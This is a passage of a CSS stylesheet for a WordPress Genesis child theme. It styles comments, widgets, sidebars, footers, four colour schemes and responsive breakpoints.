.comment-header,
.ping-list .comment-meta {
	background-color: #eee;
	color: #000;
	float: left;
	font-weight: 700;
	padding: 30px;
	width: 100%;
}

.comment-list cite,
.ping-list cite,
.says {
	display: inline-block;
}

.comment-header .comment-meta a,
.comment-metadata a {
	font-size: 12px;
	font-weight: 300;
	color: #333;
}

.comment-content {
	clear: both;
	padding: 48px;
}

.comment-content p,
.comment-header p.comment-meta {
	margin: 0;
}

.comment .avatar {
	margin-right: 10px;
}

.alt,
.even {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
}

.comment-reply {
	font-size: 16px;
	padding: 0 48px 48px;
}

.entry-pings .reply {
	display: none;
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 16px;
	padding: 24px;
}

/* Widgets
------------------------------------------------------ */

.widget {
	word-wrap: break-word;
}

.widget li {
	list-style-type: none;
	margin-bottom: 6px;
	margin-top: 6px;
	text-align: left;
}

.widget ol > li {
	background-image: none;
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget ul > li {
	text-indent: 0;
}

.widget ul > li {
	list-style-position: outside;
	padding: 0 0 0 16px;
}

.widget ol > li:last-child,
.widget ul > li:last-child {
	margin-bottom: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

.widget_calendar caption {
	font-size: 12px;
	font-style: italic;
	padding: 2px 6px 0 0;
	text-align: right;
}


/*
Sidebars
-------------------------------------------------------------- */

.sidebar {
	display: inline;
	font-size: 16px;
	padding: 15px;
}

.sidebar p {
	margin-bottom: 16px;
}

.sidebar p:last-child,
.sidebar ul {
	margin-bottom: 0;
}

.sidebar li,
.sidebar .more-from-category a {
	background: url(images/icon-li.png) no-repeat 0 7px;
	background-size: 8px 8px;
	margin-bottom: 6px;
	padding: 0 0 6px 16px;
}

.sidebar .more-from-category {
	padding-top: 6px;
}

.sidebar .widget {
	margin-bottom: 0;
	padding: 0 0 30px;
	word-wrap: break-word;
}

.sidebar .widget:last-child {
	margin-bottom: 0 !important;
}

.sidebar .search-form {
	width: 100%;
}

/*
Enews Plugin
-----------------------------------------------------------------*/

.enews input {
	margin-bottom: 5px;
	width: 100%;
}

.home-cta .enews {
	padding-top: 20px;
}

.home-cta .enews h4,
.home-cta .enews p {
	width: 43%;
	float: left;
	clear: none;
	font-family: "Comfortaa",cursive;
	font-size: 28px;
	margin-right: 2%;
	text-align: center;
	text-transform: uppercase;
}

.home-cta .enews form {
	width: 55%;
	float: left;
	clear: none;
	margin-bottom: 0;
}

.home-cta .enews input,
.home-cta .enews select,
.home-cta .enews textarea {
	float: left;
	width: 24%;
	clear: none;
	margin-right: 1%;
	margin-bottom: 10px;
}


/*
Footer Widgets
------------------------------------------------------------------ */

.footer-widgets {
	clear: both;
	font-size: 16px;
}

.footer-widgets .wrap {
	overflow: hidden;
	padding: 60px 30px 30px;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	padding: 0 2.8%;
	width: 33.3333333333%;
}

.footer-widgets-1,
.footer-widgets-2 {
	float: left;
}

.footer-widgets-3 {
	float: right;
}

.footer-widgets-1 .textwidget {
	text-align: center;
}

.footer-widgets .widget {
	margin-bottom: 30px;
	word-wrap: break-word;
}

.footer-widgets li {
	background: url(images/icon-li-footer.png) no-repeat 0 7px;
	background-size: 8px 8px;
}

.footer-widgets .search-form {
	width: 100%;
}


/*
Site Footer
------------------------------------------------------------------ */

.site-footer {
	color: #fff;
	font-size: 12px;
	padding: 20px 0;
	text-align: center;
}

.site-footer a {
	color: #333;
}

.site-footer p {
	margin: 0;
}


/*
Theme Colors
------------------------------------------------------------------------------- */

/*********** GRAY (Default Styles) ***********/

a,
.entry-title a:hover,
.footer-widgets .entry-title a:hover {
	color: #4a85a0;
}

a:hover {
	color: #4a85a0;
}

body.home .genesis-nav-menu a {
	color: #fff;
}

.genesis-nav-menu a {
	color: #4a85a0;
}

body.home .genesis-nav-menu a:hover {
	color: #4a85a0;
}

.genesis-nav-menu a:hover {
	color: #4a85a0;
}

.genesis-nav-menu .current-menu-item > a {
	color: #4a85a0;
}


.content .entry-header .entry-meta .entry-comments-link,
.archive-pagination li a,
a.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: #4a85a0;
	color: #fff;
}
.enews-widget input[type="submit"] {
	background-color: #e4b66d;
	color: #fff;
}
.enews-widget input[type="submit"]:hover {
	background-color: #cfd9ec;
}
.archive-pagination li a:hover,
.archive-pagination li.active a,
a:hover.button,
button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"]
{
	background-color: #cfd9ec;
	color: #fff;
}

.highlight {
	background-color: #4a85a0;
}

.top {
	background: #4a85a0 url('images/bg-gray-header-diamonds-right.jpg') center right no-repeat;
	background-size: cover;
	width: 100%;
	padding: 10px 0 0 0;
	margin: 0;
	color: #fff;
}

.top h1,
.top h2,
.top h3,
.top h4,
.top h5,
.top h6 {
	color: #fff;
	text-transform: uppercase;
	font-weight: 300;
}

.home-cta {
	background-color: #4a85a0;
	color: #fff;
	float: left;
	padding: 0 0;
	width: 100%
}

.home-headline {
	/*background-color: #ffe5bb;*/
	background-color: #dee9ef;
	width: 100%;
	float: left;
	clear: both;
}

.home-image .green,
.home-image .orange {
	display: none;
}

.home-cta .optin {
	/*color: #4a85a0;  // darker blue-gray*/
}

.bottom {
	background: #f0f0f0 url('images/bg-gray-main-background-pattern.jpg') top center repeat;
	background-attachment: fixed;
	width: 100%;
	margin: 0;
	padding: 40px 0;
	clear: both;
}


.home-testimonial {
	background: #4a85a0;
	width: 100%;
	margin: 0 auto 0;
	padding: 40px;
	border-radius: 25px;
	clear: both;
}

.home-testimonial h1,
.home-testimonial h2,
.home-testimonial h3,
.home-testimonial h4,
.home-testimonial h5,
.home-testimonial h6,
.home-testimonial p,
.home-testimonial {
	color: #fff;
}

.site-footer {
	background: #7b8bab url('images/bg-gray-footer-background-pattern.jpg') top center repeat;
}

.footer-widgets {
	background-color: #4a85a0;
	clear: both;
	font-size: 16px;
}

.footer-widgets .widget-title,
.footer-widgets h1,
.footer-widgets h2,
.footer-widgets h3,
.footer-widgets h4,
.footer-widgets h5,
.footer-widgets h6,
.footer-widgets p,
.footer-widgets {
	color: #fff;
}

.home-headline h1 {
	color: #fff;
}

.content {
	background: #fff;
}

.site-inner {
	background: none;
}

.site-header {
	display: block;
	position: fixed;
	z-index: 1;
}

.site-header.sticky {
	border-bottom: 2px solid #4a85a0;
}

.sidebar-primary {
	border: 1px solid #4a85a0;
}

.sidebar-primary .widget {
	/*border-top: 1px solid #4a85a0;*/
}

.sidebar-primary .widget .widget-title {
	background-color: #4a85a0;
}

.sidebar-primary .widget p.color {
	color: #4a85a0;
}

.sidebar-primary .widget input[type="submit"],
.sidebar-primary .widget .button {
	background-color: #4a85a0;
}

.sidebar-primary .widget input[type="submit"]:hover,
.sidebar-primary .widget .button:hover {
	background-color: #4a85a0;
}

.content-sidebar-wrap .content .entry-content img {
	border-bottom: none;
}

.footer-widgets a,
.site-footer a {
	color: #fff;
}

.footer-widgets a:hover,
.site-footer a:hover {
	color: #4a85a0;
}


/*********** GREEN ***********/
.hello-pro-green a {
	color: #7fa2a3;
	text-decoration: none;
}

.hello-pro-green a:hover {
	color: #d6df5e;
}

.hello-pro-green .genesis-nav-menu a {
	color: #333;
}

.hello-pro-green .genesis-nav-menu a:hover,
.hello-pro-green .genesis-nav-menu li.current_page_item a {
	color: #7fa2a3;
}

.hello-pro-green .site-title a {
	color: #7fa2a3;
}

.hello-pro-green .site-title a:hover {
	color: #d6df5e;
}

.hello-pro-green .site-header.sticky {
	border-bottom: 2px solid #7fa2a3;
}

.home.hello-pro-green .top {
	background: url('images/bg-green-diamond-background.jpg') top center repeat;
	color: #000;
	width: 100%;
	padding: 30px 0 0 0;
	margin: 0;
	position:relative;
}

.hello-pro-green .top h1,
.hello-pro-green .top h2,
.hello-pro-green .top h3,
.hello-pro-green .top h4,
.hello-pro-green .top h5,
.hello-pro-green .top h6,
.hello-pro-green .top p,
.hello-pro-green .top {
	color: #000;
}

.hello-pro-green button, .hello-pro-green input[type="button"], .hello-pro-green input[type="reset"], .hello-pro-green input[type="submit"], .hello-pro-green .button, .hello-pro-green .entry-content .button {
	background-color: #d6df5e;
	border: medium none;
	border-radius: 5px;
	box-shadow: none;
	color: #000;
	cursor: pointer;
	padding: 10px 20px;
	text-transform: uppercase;
	width: auto;
}

.hello-pro-green button:hover,
.hello-pro-green input:hover[type="button"],
.hello-pro-green input:hover[type="reset"],
.hello-pro-green input:hover[type="submit"],
.hello-pro-green .button:hover,
.hello-pro-green .entry-content .button:hover {
	background-color: #d4f2f3;
	border: none;
	text-decoration: none;
	color: #000;
}

.hello-pro-green .home-cta {
	background-color: #7fa2a3;
	float: left;
	padding: 0 0;
	width: 100%
}

.hello-pro-green .home-cta h1,
.hello-pro-green .home-cta h2,
.hello-pro-green .home-cta h3,
.hello-pro-green .home-cta h4,
.hello-pro-green .home-cta h5,
.hello-pro-green .home-cta h6,
.hello-pro-green .home-cta p,
.hello-pro-green .home-cta {
	color: #fff;
}

.hello-pro-green .home-headline {
	background-color: #cfd9ec;
	width: 100%;
	float: left;
	clear: both;
}

.hello-pro-green .home-headline h1,
.hello-pro-green .home-headline h2,
.hello-pro-green .home-headline h3,
.hello-pro-green .home-headline h4,
.hello-pro-green .home-headline h5,
.hello-pro-green .home-headline h6,
.hello-pro-green .home-headline p,
.hello-pro-green .home-headline {
	color: #000;
}

.hello-pro-green .highlight {
	background-color: #7fa2a3;
	color: #fff !important;
}

.hello-pro-green .home-cta .optin {
	/*color: #4a85a0;  // darker blue-gray*/
}

.hello-pro-green .bottom {
	background: url(images/bg-green-diamond-background-grey.jpg) top center;
	background-attachment: fixed;
	width: 100%;
	margin: 0;
	padding: 40px 0;
	clear: both;
}

.hello-pro-green .home-testimonial {
	background: #D4F2F3;
	width: 100%;
	margin: 0 auto 0;
	padding: 40px;
	border-radius: 25px;
	clear: both;
}

.hello-pro-green .home-testimonial h1,
.hello-pro-green .home-testimonial h2,
.hello-pro-green .home-testimonial h3,
.hello-pro-green .home-testimonial h4,
.hello-pro-green .home-testimonial h5,
.hello-pro-green .home-testimonial h6,
.hello-pro-green .home-testimonial p,
.hello-pro-green .home-testimonial {
	color: #000;
}

.hello-pro-green .sidebar-primary {
	border: 1px solid #8aabac;
}

.hello-pro-green .sidebar-primary .widget {
	border-top: 1px solid #8aabac;
}

.hello-pro-green .sidebar-primary .widget .widget-title {
	background-color: #d6df5e;
}

.hello-pro-green .sidebar-primary .widget p.color {
	color: #8aabac;
}

.hello-pro-green .sidebar-primary .widget input[type="submit"],
.hello-pro-green .sidebar-primary .widget .button {
	background-color: #8aabac;
	color: #fff;
}

.hello-pro-green .sidebar-primary .widget input[type="submit"]:hover,
.hello-pro-green .sidebar-primary .widget .button:hover {
	background-color: #d6df5e;
	color: #000;
}

.hello-pro-green .content-sidebar-wrap .content .entry-content img {
	border-bottom: none;
}

.hello-pro-green .entry-title {
	line-height: 1;
	margin-bottom: 20px;
}

.hello-pro-green .entry-title a,
.hello-pro-green .sidebar .widget-title a {
	color: #333;
}

.hello-pro-green .entry-title a:hover,
.hello-pro-green .footer-widgets .entry-title a:hover {
	color: #7fa2a3;
	text-decoration: none;
}

.hello-pro-green .site-footer {
	background: #799a9c url('images/bg-green-diamond-background.jpg') top center repeat;
}

.hello-pro-green .site-footer,
.hello-pro-green .site-footer a {
	color: #000;
}

.hello-pro-green .site-footer a:hover {
	color: #7fa2a3;
}

.hello-pro-green .content .entry-header .entry-meta .entry-comments-link {
	background-color: #7fa2a3;
	color: #fff;
	float: right;
	font-size: 11px;
	padding: 0 10px;
	text-transform: uppercase;
	width:  200px;
	text-align: center;
}


.hello-pro-green .archive-pagination li a {
	background-color: #7fa2a3;
}

.hello-pro-green .archive-pagination li a:hover,
.hello-pro-green .archive-pagination li.active a {
	background-color: #d6df5e;
}

.hello-pro-green .footer-widgets {
	background-color: #7fa2a3;
	color: #fff;
	clear: both;
	font-size: 16px;
}

.hello-pro-green .footer-widgets a {
	color: #fff;
}

.hello-pro-green .site-footer a:hover,
.hello-pro-green .footer-widgets a:hover {
	color: #7fa2a3;
}


/*********** ORANGE ***********/

.hello-pro-orange .site-title a {
	color: #f17817;
}

.hello-pro-orange .site-title a:hover {
	color: #e05426;
}

.hello-pro-orange .genesis-nav-menu a {
	color: #333;
}

.hello-pro-orange a,
.hello-pro-orange .entry-title a:hover,
.hello-pro-orange .footer-widgets .entry-title a:hover,
.hello-pro-orange .genesis-nav-menu a:hover,
.hello-pro-orange .genesis-nav-menu li.current_page_item a {
	color: #f17817;
}

.hello-pro-orange a:hover {
	color: #ecd2bd;
}

.hello-pro-orange .top h1,
.hello-pro-orange .top h2,
.hello-pro-orange .top h3,
.hello-pro-orange .top h4,
.hello-pro-orange .top h5,
.hello-pro-orange .top h6,
.hello-pro-orange .top p,
.hello-pro-orange .top {
	color: #000;
}

.hello-pro-orange .enews-widget input[type="submit"],
.hello-pro-orange .content .entry-header .entry-meta .entry-comments-link,
.hello-pro-orange .archive-pagination li a,
.hello-pro-orange a.button,
.hello-pro-orange button,
.hello-pro-orange input[type="button"],
.hello-pro-orange input[type="reset"],
.hello-pro-orange input[type="submit"] {
	background-color: #f17817;
	color: #fff;
}

.hello-pro-orange .archive-pagination li a:hover,
.hello-pro-orange .archive-pagination li.active a,
.hello-pro-orange a:hover.button,
.hello-pro-orange button:hover,
.hello-pro-orange input:hover[type="button"],
.hello-pro-orange input:hover[type="reset"],
.hello-pro-orange input:hover[type="submit"],
.hello-pro-orange .highlight {
	background-color: #ecd2bd;
	color: #000;
}

.hello-pro-orange .home-welcome i.logo-brandid:before {
	color: #000;
}

.hello-pro-orange .top {
	background: url(images/bg-orange-hexagon-background.jpg) top center;
	width: 100%;
	padding: 30px 0 0 0;
	margin: 0;
}


.hello-pro-orange .home-cta {
	background-color: #606163;
	float: left;
	padding: 0 0;
	width: 100%
}

.hello-pro-orange .home-cta h1,
.hello-pro-orange .home-cta h2,
.hello-pro-orange .home-cta h3,
.hello-pro-orange .home-cta h4,
.hello-pro-orange .home-cta h5,
.hello-pro-orange .home-cta h6,
.hello-pro-orange .home-cta p,
.hello-pro-orange .home-cta {
	color: #fff;
}


.hello-pro-orange .home-headline {
	background-color: #ecd2bd;
	width: 100%;
	float: left;
	clear: both;
}

.hello-pro-orange .home-headline h1,
.hello-pro-orange .home-headline h2,
.hello-pro-orange .home-headline h3,
.hello-pro-orange .home-headline h4,
.hello-pro-orange .home-headline h5,
.hello-pro-orange .home-headline h6,
.hello-pro-orange .home-headline p,
.hello-pro-orange .home-headline {
	color: #000;
}

.hello-pro-orange .bottom {
	background: url('images/bg-orange-hexagon-background-grey.jpg') top center;
	width: 100%;
	margin: 0;
	padding: 40px 0;
	clear: both;
}

.hello-pro-orange .home-testimonial {
	background: #f17817;
	color: #fff;
	width: 100%;
	margin: 0 auto 0;
	padding: 40px;
	border-radius: 25px;
	clear: both;
}

.hello-pro-orange .home-testimonial h4 {
	color: #fff;
}

.hello-pro-orange .site-header {
	background: #fff;
	margin: 0 auto;
	width: 100%;
}

.hello-pro-orange .site-header.sticky {
	border-bottom: 2px solid #ecd2bd;
}

.hello-pro-orange .sidebar-primary {
	border: 1px solid #ecd2bd;
}

.hello-pro-orange .sidebar-primary .widget {
	border-top: 1px solid #ecd2bd;
}

.hello-pro-orange .sidebar-primary .widget .widget-title {
	background-color: #ecd2bd;
}

.hello-pro-orange .sidebar-primary .widget p.color {
	color: #f17817;
}

.hello-pro-orange .content-sidebar-wrap .content .entry-content img {
	border-bottom: none;
}

.hello-pro-orange .site-footer {
	background: url('images/bg-orange-hexagon-background.jpg') top center;
	color: #333;
}

.hello-pro-orange .footer-widgets {
	background-color: #606163;
	color: #fff;
	clear: both;
	font-size: 16px;
}


/*********** PURPLE ***********/

.hello-pro-purple .site-title a {
	color: #880186;
}

.hello-pro-purple .site-title a:hover {
	color: #c35436;
}

.hello-pro-purple .genesis-nav-menu a {
	color: #333;
}

.hello-pro-purple a,
.hello-pro-purple .entry-title a:hover,
.hello-pro-purple .footer-widgets .entry-title a:hover,
.hello-pro-purple .genesis-nav-menu a:hover,
.hello-pro-purple .genesis-nav-menu li.current_page_item a {
	/*color: #f440c2;*/
	color: #880186;
}

.hello-pro-purple a:hover {
	color: #880186;
}

.hello-pro-purple .enews-widget input[type="submit"],
.hello-pro-purple .content .entry-header .entry-meta .entry-comments-link,
.hello-pro-purple .archive-pagination li a,
.hello-pro-purple a.button,
.hello-pro-purple button,
.hello-pro-purple input[type="button"],
.hello-pro-purple input[type="reset"],
.hello-pro-purple input[type="submit"] {
	background-color: #c35436;
	color: #fff;
}

.hello-pro-purple .archive-pagination li a:hover,
.hello-pro-purple .archive-pagination li.active a,
.hello-pro-purple a:hover.button,
.hello-pro-purple button:hover,
.hello-pro-purple input:hover[type="button"],
.hello-pro-purple input:hover[type="reset"],
.hello-pro-purple input:hover[type="submit"] {
	background-color: #dc603e;
	color: #fff;
}

.hello-pro-purple .highlight {
	background-color: #c35436;
}

.hello-pro-purple .home-welcome i.logo-brandid:before {
	color: #fff;
}

.hello-pro-purple .top {
	background: #98312b url('images/bg-purple-red-background.jpg') top center repeat;
	width: 100%;
	padding: 30px 0 0 0;
	margin: 0;
	color: #fff;
}

.hello-pro-purple .top h1 {
	color: #fff;
}

.hello-pro-purple .home-cta {
	background: #47194a;
	float: left;
	padding: 0 0;
	width: 100%
}

.hello-pro-purple .home-cta h1,
.hello-pro-purple .home-cta h2,
.hello-pro-purple .home-cta h3,
.hello-pro-purple .home-cta h4,
.hello-pro-purple .home-cta h5,
.hello-pro-purple .home-cta h6,
.hello-pro-purple .home-cta p,
.hello-pro-purple .home-cta {
	color: #fff;
}

.hello-pro-purple .home-headline {
	background-color: #880186;
	width: 100%;
	float: left;
	clear: both;
}

.hello-pro-purple .home-image .green,
.hello-pro-purple .home-image .orange {
	display: none;
}

.hello-pro-purple .bottom {
	background: url('images/bg-purple-main-background.jpg') top center;
	width: 100%;
	margin: 0;
	padding: 40px 0;
	clear: both;
}


.hello-pro-purple .home-testimonial {
	background: #c35436;
	color: #fff;
	width: 100%;
	margin: 0 auto 0;
	padding: 40px;
	border-radius: 25px;
	clear: both;
}

.hello-pro-purple .home-testimonial h4 {
	color: #fff;
}

.hello-pro-purple .site-footer {
	background: #320838 url('images/bg-purple-darkpurple-background.jpg') top center repeat;
}

.hello-pro-purple .footer-widgets {
	background-color: #3a0940;
	color: #fff;
	clear: both;
	font-size: 16px;
}

.hello-pro-purple .site-footer a,
.hello-pro-purple .footer-widgets a {
	color: #fff;
}

.hello-pro-purple .site-footer a:hover,
.hello-pro-purple .footer-widgets a:hover {
	color: #dc603e;
}

.hello-pro-purple .home-headline h1 {
	color: #fff;
}

.hello-pro-purple .content {
	background: #fff;
}

.hello-pro-purple .site-inner {
	background: none;
}

.hello-pro-purple .site-header {
	background: #fff;
	margin: 0 auto;
	width: 100%;
}

.hello-pro-purple .site-header.sticky {
	border-bottom: 2px solid #940592;
}

.hello-pro-purple .sidebar-primary {
	border: 1px solid #940592;
}

.hello-pro-purple .sidebar-primary .widget {
	border-top: 1px solid #940592;
}

.hello-pro-purple .sidebar-primary .widget .widget-title {
	background-color: #c35436;
	color: #fff;
}

.hello-pro-purple .sidebar-primary .widget p.color {
	color: #940592;
}

.hello-pro-purple .sidebar-primary .widget input[type="submit"],
.hello-pro-purple .sidebar-primary .widget .button {
	background-color: #940592;
}

.hello-pro-purple .sidebar-primary .widget input[type="submit"]:hover,
.hello-pro-purple .sidebar-primary .widget .button:hover {
	background-color: #c35436;
}

.hello-pro-purple .content-sidebar-wrap .content .entry-content img {
	border-bottom: none;
}


/*
Media Queries
------------------------------------------------------------------------------- */

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {

	.search-form input[type="search"] {
		background-image: url(images/icon-search@2x.png);
	}

	.content .entry-header .entry-meta .entry-comments-link a {
		background-image: url(images/icon-comments@2x.png)
	}

	.sidebar li {
		background-image: url(images/icon-li@2x.png);
	}

	.footer-widgets li {
		background-image: url(images/icon-li-footer@2x.png);
	}

	.content #genesis-responsive-slider .flex-direction-nav li a {
		background-image: url(images/icon-direction-nav@2x.png);
	}

	.content #genesis-responsive-slider .flex-control-nav li a {
		background-image: url(images/icon-control-nav@2x.png);
	}

	.genesis-nav-menu > .rss > a {
		background-image: url(images/icon-rss@2x.png);
	}

	.genesis-nav-menu > .twitter > a {
		background-image: url(images/icon-twitter-nav@2x.png);
	}

}

@media only screen and (max-width: 1200px) {
	
	div.home-headline div.headline-img {
		width: 33%;
		margin: 50px 0px 0px 20px;
	}

	.site-header.sticky .genesis-nav-menu a {
		padding: 20px 12px;
	}

	.site-inner,
	.wrap {
		max-width: 960px;
	}

	.hello-pro-home .site-inner {
		max-width: 100%;
	}

	.content {
		width: 660px;
	}

	.sidebar-primary {
		width: 300px;
	}

	.breadcrumb {
		margin: -30px -40px 30px;
	}

	.content {
		padding: 30px 40px 10px;
	}

	.site-header .genesis-nav-menu a {
		padding: 38px 12px 40px;
	}

	.content #genesis-responsive-slider .flex-control-nav,
	.content #genesis-responsive-slider .flex-direction-nav li a,
	.content #genesis-responsive-slider .flex-direction-nav li a.prev {
		display: none;
	}

	.site-title {
		border-bottom: 0 solid #999;
	}

	.title-area {
		width: 100%;
	}

	.site-header .widget-area {
		width: 100%;
	}

	.header-image .title-area,
	.header-image .site-title,
	.header-image .site-title a {
		float: none;
		margin: 0 auto;
	}

	.header-image .sticky .site-title, .header-image .sticky .site-title a {
		float: none;
		margin: 0 auto;
		max-width: 205px;
	}

	.title-area p {
		display: block;
		text-align: center;
		margin: 0 auto 0 !important;
		width: 70%;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-header .search-form,
	.site-header hgroup,
	.site-title {
		text-align: center;
	}

	.genesis-nav-menu a,
	.genesis-nav-menu > .first > a,
	.genesis-nav-menu > .last > a,
	.site-header .genesis-nav-menu a {
		padding: 16px;
	}

	.site-header .widget-area .widget-title,
	.site-header .widget-area .textwidget {
		text-align: center;
	}

	.site-header .search-form {
		margin: 16px auto ;
	}

	.genesis-nav-menu li.right {
		display: none;
	}

}

@media only screen and (max-width: 1023px) {
	div.home-headline div.headline-img {
		width: auto;
		margin: 20px 0px 0px 10px;
		text-align:center;
		float: none;
	}
	div.home-headline div.textwidget .lc-button {
		margin: -9px 20px 20px 50px;
	}
	div.home-headline div.headline-text {
		float: none;
		width: auto;
		margin: 10px 0px;
		text-align:center;
	}
	div.home-headline div.headline-text h4.widget-title {
		text-align:center;
	}
	.site-inner,
	.wrap {
		max-width: 768px;
	}

	.hello-pro-home .site-inner {
		max-width: 100%;
	}

	.content,
	.sidebar-primary,
	.sidebar-secondary,
	.site-header .widget-area,
	.title-area,
	.wrap {
		width: 100%;
	}

	.hello-pro-landing .site-inner {
		width: 100%;
		margin: 0 2%;
	}

	.content #genesis-responsive-slider .slide-excerpt {
		display: none;
	}

	.top .home-welcome,
	.top .home-image {
		height: 450px;
	}

	.home-welcome h1 {
		font-size: 38px;
	}

	.home-image .textwidget img {
		position: absolute;
		bottom: 0;
		right: 0;
	}

	.hello-pro-home .home-headline .widget {
		padding-left: 30px;
		padding-right: 30px;
	}

	.comment-list li.depth-1,
	.ping-list li.depth-1 {
		margin: 30px 0;
	}

	.site-header.sticky .genesis-nav-menu a {
		padding: 16px;
	}

	.home-cta .enews h4,
	.home-cta .enews p {
		width: 100%;
		clear: both;
		margin: 0;
		text-align: center;
	}

	.home-cta .enews form {
		width: 100%;
		clear: both;
		margin: 0;
	}

	.home-cta .enews {
		padding-top: 0;
		width: 70%;
		margin: 0 auto 0;
	}

	.home-cta .enews input,
	.home-cta .enews select,
	.home-cta .enews textarea {
	  float: left;
	  width: 32%;
	  clear: none;
	  margin-right: 1%;
	  margin-bottom: 10px;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		width: 100%;
		margin: 0;
	}

}

@media only screen and (max-width: 800px) {
	div.home-headline div.headline-text p {
		margin-bottom: 24px;
	}
	body.home .genesis-nav-menu a {
		color: #222;
	}
	body.home div.site-container {
		background-color: #f2f2f2;
	}
	.site-header.admin-loggedin.active {
		top: 0;
		position: absolute;
	}

	.site-header {
		position: absolute;
	}

	.site-inner,
	.wrap {
		max-width: 630px;
	}

	.hello-pro-home .site-inner {
		max-width: 100%;
	}
	main.content div.top {
	    display: none;
	}
	.five-sixths,
	.four-sixths,
	.home-middle .widget,
	.home-top .widget,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.hello-pro-portfolio .portfolio,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

	.header-widget-area {
		margin: 10px 0;
	}

	.genesis-nav-menu.responsive-menu > .menu-item > .sub-menu,
	.genesis-nav-menu.responsive-menu {
		display: none;
	}

	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}

	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}

	.genesis-nav-menu.responsive-menu li a,
	.genesis-nav-menu.responsive-menu li a:hover {
		border: none;
		display: block;
		line-height: 1;
		padding: 16px;
		text-transform: none;
	}

	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;
	}

	.genesis-nav-menu.responsive-menu .menu-item-has-children > a {
		margin-right: 60px;
	}

	.genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
		content: "\f140";
		float: right;
		font: normal 20px/1 'dashicons';
		height: 20px;
		padding: 12px 20px;
		right: 0;
		text-align: right;
		z-index: 9999;
	}

	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f142";
	}

	.genesis-nav-menu.responsive-menu .sub-menu {
		background-color: #f7f7f7;
		border: none;
		left: auto;
		opacity: 1;
		padding-left: 20px;
		position: relative;
		width: 100%;
		z-index: 99;
	}

	.genesis-nav-menu.responsive-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.genesis-nav-menu.responsive-menu .sub-menu li a,
	.genesis-nav-menu.responsive-menu .sub-menu li a:hover {
		padding: 12px 16px;
		position: relative;
		text-transform: none;
		width: 100%;
	}

	.genesis-nav-menu.responsive-menu .current-menu-item > a,
	.genesis-nav-menu.responsive-menu .sub-menu a {
		background: none;
		color: #666;
	}

	.genesis-nav-menu.responsive-menu .sub-menu a:hover,
	.genesis-nav-menu.responsive-menu a:hover,
	.genesis-nav-menu.responsive-menu li:hover {
		background: none;
		color: #111;
	}

	.home-middle,
	.home-top,
	.hello-pro-portfolio .portfolio {
		text-align: center;
	}

	.home-welcome {
		width: 50%;
		padding-left: 20px;
	}

	.hello-pro-portfolio .portfolio {
		padding: 0 0 30px;
	}

	.home-cta .button.alignright {
		float: none;
		margin: 16px 0 0;
	}

	.footer-widgets-1 {
		margin: 0;
	}

	.nav-secondary .genesis-nav-menu > .first > a,
	.nav-secondary .genesis-nav-menu > .last > a,
	.nav-secondary .genesis-nav-menu a {
		font-size: 12px;
		padding: 12px;
	}

}

@media only screen and (max-width: 782px) {

	.site-header.admin-loggedin.active {
		top: 46px;
	}
	div.home-headline div.textwidget .lc-button {
	    display: inline-block;
		float: none !important;
		margin: 10px 00px 10px 0px;
	}

@media only screen and (max-width: 768px) {

	.site-inner,
	.wrap {
		width: 100%;
	}

	.top .home-welcome,
	.top .home-image {
		width: 100%;
		float:none;
		text-align: center;
	}

	.top .home-welcome {
		padding: 0 30px 50px 30px;
	}

	.home-image .textwidget img {
		position: relative;
	}

	.hello-pro-home .home-cta .optin,
	.hello-pro-home .home-cta #mc_embed_signup {
		display: block;
		margin-right: 0%;
		width: 100%;
		float: none;
		text-align: center;
	}

	.hello-pro-home .home-cta #mc_embed_signup_scroll {
		width: 90%;
		display: inline-block;
	}

	.hello-pro-home .home-cta input[type="submit"] {
		width: 33%;
	}

	.home-features > .wrap > .widget {
		width: 100%;
		float: none;
		margin-bottom: 0px;
	}
	div.home-features2 > .wrap > .widget {
		margin-bottom: 0px;
	}

	.home-features > .wrap > .widget:last-child {
		margin-bottom: 0;
	}

	.home-features > .wrap > .widget {
		text-align: center;
	}

	.home .home-welcome .highlight {
		display: block;
		text-align: center;
	}

	.home-features > .wrap > .widget,
	.home-portfolio > .widget,
	.home-portfolio section.featured-content-,
	.home-portfolio section.featured-content article.type-post {
		width: 100%;
		border-bottom: 2px solid #4a85a0;
		padding: 30px 5px;
	}

	.home-portfolio .widget:nth-of-type(3n+1) {
		clear: none;
	}

	.rpwe-li {
		width: 300px;
		float: none;
		margin: 0 auto 0;
		clear: both;
	}

	.footer-widgets .widget .textwidget {
		text-align: center;
	}

	.mobile_hide.menu-item-536 {
		display: none !important;
	}

	.home-cta .enews input,
	.home-cta .enews select,
	.home-cta .enews textarea {
		width: 87%;
		clear: both;
		margin: 1% 6%;
	}

}

@media (max-width:700px){
	#cliniko-online-bookings{
		overflow:scroll;
		height:500px;
	}
}
	
@media only screen and (max-width: 560px) {

	.site-header.admin-loggedin.active {
		top: 0;
	}

}

@media only screen and (max-width: 500px) {

	.entry-title {
		font-size: 24px;
	}

	.content .entry-header .entry-meta .entry-comments-link {
		display: none;
	}

	.home-cta .enews input, .home-cta .enews select, .home-cta .enews textarea {
		float: none;
		width: 100%;
		clear: both;
		margin: 5px 0;
	}

}

